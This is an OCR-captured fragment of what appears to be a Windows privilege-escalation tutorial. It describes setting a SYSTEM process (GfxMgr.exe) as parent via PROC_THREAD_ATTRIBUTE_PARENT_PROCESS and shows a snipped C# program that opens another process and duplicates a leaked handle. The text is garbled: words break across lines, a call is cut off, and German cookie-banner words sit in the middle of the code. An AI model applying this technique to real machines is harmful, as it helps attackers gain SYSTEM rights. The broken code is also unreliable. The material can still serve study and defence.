
(
PROC_THREAD_ATTRIBUTE_PARENT_PRO
7
CESS
) to the
GfxMgr.exe
process
which is running as
SYSTEM
.
using System;

using System.Runtime.InteropServices;

namespace UpperHandle

{

    internal class Program

    {

...SNIP...
        static void Main(string[] args)

        {

...SNIP...
            IntPtr hMediumProcess = 
OpenProcess(ProcessAccessFlags.DuplicateHandle, fa
uint.Parse(args[0]))
;

            IntPtr dupHandle;

            if (!
DuplicateHandle(hMediumProcess, 
Zustimmung
Details
Über Cookies
(IntPtr)uint.Parse(args[1]), GetCurrentProcess(), 
dupHandle, 0x001F0000, false, 0x00000002)
)

            {
